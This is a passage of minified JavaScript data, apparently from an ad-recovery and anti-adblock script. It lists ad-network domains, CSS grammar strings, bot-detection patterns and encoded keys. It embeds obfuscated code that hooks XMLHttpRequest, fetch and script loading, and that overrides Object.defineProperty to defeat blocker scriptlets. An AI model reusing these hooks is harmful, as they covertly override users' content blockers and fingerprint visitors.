)","XMLHttpRequest_responseText","nth","consumeFunctionName","{-token","__as_xhr_open_args","ad.360yield-basic.com","shouldPageviewOnUrlChange","adUnitPath","adshield_apply","toLog","out_of_page","lvi","getLocationFromList","readyState","privacymanager.io","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","query","port1","Worker","api.adiostech.com","permission","generated","fansided.com","frameId","navigator","as_domain","counters( <counter-name> , <string> , <counter-style>? )","preload","mediatradecraft.com","auto|none|scrollbar|-ms-autohiding-scrollbar","<simple-selector>#","sdkVersion","HTMLIFrameElement_contentDocument",'[id^="google_dfp_"]',"autobild.de","<'align-self'>|anchor-center","[full-width|proportional-width]","Url or Function is expected","default|menu|tooltip|sheet|none","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","url-token","navigator.connection is undefined","[none|<custom-ident>]#","matchAtrulePrelude","<url>|<string>","head","adnxs.net","Url","find","translateX( <length-percentage> )","<generic>","pub_300x250","/recaptcha/api2/aframe","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","custom","callback","none|<string>+","<length-percentage>{1,2}","domAutomationController","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","decodeUrl","<div","flatMap","delim-token","https://07c225f3.online","HTMLTableRowElement","Node_textContent","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","MSG_SYN","performance_gpt_ad_rendered","amazon-adsystem.com","( <declaration> )","../","name","sequentum","isGecko","d2VneWpwenV4MzhxMmE5dm1pZm90","fraudSensorParams","urlRegex","isEncodedId","presage.io","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","[object Date]","a2Zwdg==","https://fb.css-load.com","Window","ads.nicovideo.jp","pubexchange.com","wpsstaticieplsg.b-cdn.net","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","random","Expected more digits in base 64 VLQ value.","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","insertRule","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","cqh","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"text_ad","abs( <calc-sum> )","_serializeMappings","Unknown feature ","https://securepubads.g.doubleclick.net/gampad/ads","cloudfront.net","cookielaw.org","root","Terminate - not registered in db","escape","charCode","Scope","go.affec.tv",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();','<\/script><script src="',"Terminate - bot detected","isEncodedUrl","cdn.adapex.io","91d63f52","content_ad","merequartz.com","domcontentloaded","img_dggnaogcyx5g7dge2a9x2g7yda9d","setPAAPIConfigForGPT","copyScriptElement","the-ozone-project.com","XMLHttpRequest_open","Terminate - memory limit threshold","simpli.fi","document.documentElement is undefined","before","supports","i|s","window.parent._df.t","substrToCursor","auto|from-font|[under||[left|right]]","getConfig","1nlsdkf","__proto__","quantumdex.io","assign","getAtrule","appendChild","[<compound-selector>? <pseudo-compound-selector>*]!","<feature-value-block>+","<'max-inline-size'>","brave","<'flex-shrink'>","sources","scanString","replaceSync","ping","[left|right]||[top|bottom]","Element_outerHTML","MatchGraph","Click","open","comment-token","[csstree-match] BREAK after ","tokenEnd","Event_stopPropagation","declarators","ot-","__selenium_evaluate","STYLE","Profile is null or undefined","dpcm","[data-ad-name]",'<div class="CAN_content">',"trident","data-ad-width","innovid.com","getCategoryExclusions","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","top","none|blink","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","about:blank","/detect/script-block/script-blocked-checker","navigator.plugins is undefined","max( <calc-sum># )","from","port2","comma","prompt","ad.gt","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","<number [1,∞]>","c2shb.pubgw.yahoo.com","<font-weight-absolute>|bolder|lighter","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","Window_name","Terminate - non-adblock","//# sourceURL=rtb_adm.js","slotRenderEnded","clearTimeout","mimeTypes","compareByGeneratedPositionsDeflatedNoLine","cachedResultIsInAdIframe","removeItem","adfarm1.adition.com","pubmatic.com","x-frame-width","__as_ready_resolve","__hooked","cssText","getDetections","/cou/api_reco.php","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","start|end|left|right|center|justify|match-parent","nextSibling",'"><\/script>',"memoryLimitThreshold","matchAll","avt","Group","<angle-percentage>{1,2}","includeHosts","<box>|border|text","__webdriverFunc","collect","[<filter-function>|<url>]+","groups","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","_as_prehooked_functions","optidigital.com","<media-in-parens> [and <media-in-parens>]+","reserved2","ads_","Failed to detect bot: botd timeout","HTMLMetaElement_httpEquiv","when","domain","!self","readystatechange","findAllFragments","not_blocking_ads","xyz|xyz-d50|xyz-d65","__lastWatirPrompt","auto|never|always|<absolute-size>|<length>","country","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","<image>","getAll","auto|thin|none","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","<'column-width'>||<'column-count'>","text-ad","sectionChange","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","s.amazon-adsystem.com","loading","hue-rotate( <angle> )","__as_is_ready_state_change_loading","webkitResolveLocalFileSystemURL","Invalid mapping: ","https://btlr.sharethrough.com/universal/v1","<integer>","catch","<url>|none","<unknown>","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","firstCharOffset","compareByGeneratedPositionsDeflated","keepalive","getClickUrl","<'inset'>","` node type definition","numeric-only|allow-keywords","cqi","content-box|border-box","cache_isbot","protectHtml","only","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>"," is blocked",", width: "," | ","querySelector","dimension-token","last_processed_rules_count","timesofindia.indiatimes.com","auto|start|end|center|baseline|stretch","<'caret-color'>||<'caret-shape'>","querySelectorAll","[discretionary-ligatures|no-discretionary-ligatures]","<'top'>{1,4}","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<angle>|<percentage>","cssTargetRegex","leftComparison","ar-yahoo-v1","idx","Unexpected syntax '","freeze","parseCustomProperty","onClickAutoRecovery","eventStatus","protectedHeader","normal|<try-size>","connectad.io","; Priority=Medium","[Bot] bot UA detected, ua=","<'margin-inline'>","<'border-top-style'>",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"horizontal|vertical|inline-axis|block-axis|inherit","<url> <decibel>?|none","layer","isVisibleElement","MessageEvent_source","https://","element display none important","nextNonWsCode","smadex.com","inventory_id","luminance|alpha","Element_tagName","marker-mid","HTMLImageElement","petbook-magazine.com","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==",'javascript:window["contents"]',"/analytics?host=","auto|smooth","active","parentNode","https://qa.html-load.com","_ad","event_sample_ratio","match.rundsp.com","</a></span>","Comment","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","cssWideKeywordsSyntax","skipWs","__nightmare","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","adlib","enums","normal|italic|oblique <angle>?","jsHeapSizeLimit","appVersion","Bad value for `","print","yieldlove-ad-serving.net","else","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","syntaxStack","<'block-size'>","content|fixed","sussexexpress.co.uk","abc","<feature-type> '{' <feature-value-declaration-list> '}'","<image>|<color>","map","Unknown type: ","securepubads.g.doubleclick.net","<'margin-block-end'>","adcontainer","<ident-token> : <declaration-value>? ['!' important]?","navigator.productSub is undefined","/bannertext","end","Combinator is expected","hasFocus","getAttributeKeys","onClick","%%%INV_CODE%%%","view( [<axis>||<'view-timeline-inset'>]? )","notificationPermissions","hooked_page","none|<single-transition-property>#",'<html><head><script src="',"gblpids","bnh6bg==","all|<custom-ident>","Not a Declaration node","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","remove","mismatchLength","__sa_","HTMLIFrameElement_src","Identifier is expected but function found","getAttribute","insertAfter","autoRecovery",".source","_file","translate3d( <length-percentage> , <length-percentage> , <length> )","attributionsrc=","normal|auto|<position>","start","/main.html","toSetString","default|none","richaudience.com","pseudo","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","removeAttribute","toString","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","<shape-box>|fill-box|stroke-box|view-box","cookie","Element_innerHTML","start prebid request bidsBackHandler for ","<number-percentage>{1,4} fill?","pghub.io","none|<track-list>|<auto-track-list>","isActive","infinityfree.com","min( <calc-sum># )","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","env( <custom-ident> , <declaration-value>? )","fmget_targets","[<line-names>|<name-repeat>]+","https://c.amazon-adsystem.com/aax2/apstag.js","HyphenMinus is expected","adv-space","Document_cookie","fo2nsdf",'Identifier "',"silent","agrvt.com","insert","` should not contain a prelude","nullable","isUnregistered","getGPPData",".set","innerHTML","hostname","none|all","cookieless-data.com","ACK_INVISIBLE","svb","ZWhvcg==","confirm","ric","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","<'flex-grow'>","gumgum.com","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","last_bfa_at","languages","1rx.io","cbidsp","bad-string-token","normal|spell-out||digits||[literal-punctuation|no-punctuation]","a24xZWhvNmZqYnI0MHB4YzlpMnE=","marphezis.com","<length>|<percentage>|auto","__as_new_xhr_data","none|in-flow|all","male|female|neutral","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","https://consent.yorkshirepost.co.uk","nicovideo.jp","https://ad.yieldlab.net/yp","checkAtruleName","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","Expect `","rlcdn.com","prebid","<grid-line>","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","stats.wp.com","ads.blogherads.com","before doesn't belong to list","<length>","lvb","afterend","ay.delivery","as_trace_id","[AdBlockDetector] Cosmetic adblock detected","toJSON",": [left|right|first|blank]","indiatimes.com","$cdc_asdjflasutopfhvcZLmcf","*[id]","Spaces","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","revert","attributes","<length>{1,4}","stylesheetUrlsToLoadBeforeHooking","[normal|small-caps]","sleipnir/","ayads.co","bot","getStorageUpdates","longestMatch","counter( <counter-name> , <counter-style>? )","iionads.com","endpoint","https://cmp.osano.com","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","skipValidation","error","yieldlab.net","noopStr","additionalHeaders","<keyframe-selector># { <declaration-list> }","adkernel.com","<image>|none","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","_last","Invalid protect url prefix: ","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","gpt_requested_time","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","https://ads.nicovideo.jp","logicieleducatif.fr","powerad.ai","pluginsArray","domAutomation","HTMLAnchorElement_search","marker-start","HTMLSourceElement_src","originalUrl","[[<integer>|infinite]{2}]#|auto","Terminate - as_test is not present (checked URL param and LocalStorage)","device-cmyk( <number>#{4} )","ACK","script:"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","comma-token","[<declaration>? ';']* <declaration>?","location","firefox_etp_enabled","requestIdleCallback","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==",'[id^="gpt_ad_"]',"timestamp","js-tag.zemanta.com","Expect a number","https://prebid.trustedstack.com/rtb/trustedstack","dggn","window.process is","sourceRoot","dvh","SupportsDeclaration","cnlwYQ==","cpmstar.com","hasOrigin","prev_iu_szs","arguments","server","ariaLabel","<box>|margin-box","window.external.toString is not a function","Boolean","dvmax","gcprivacy.com","<page-selector-list>","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","rest","https://fb.html-load.com","sort","svw","invalid protect-id length: ","kumo.network-n.com","Response_url","isSleipnir","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","detect","doubleclick.net","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","script-src","https://cmp.travelbook.de","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","matchProperty","auto|wrap|nowrap","visible","AddMatchOnce","none|<position>#","frameElement","<head","checkPropertyName","themoneytizer.com","delay","dump","auto|text|none|contain|all","Blocked ","Document_referrer","Percent sign is 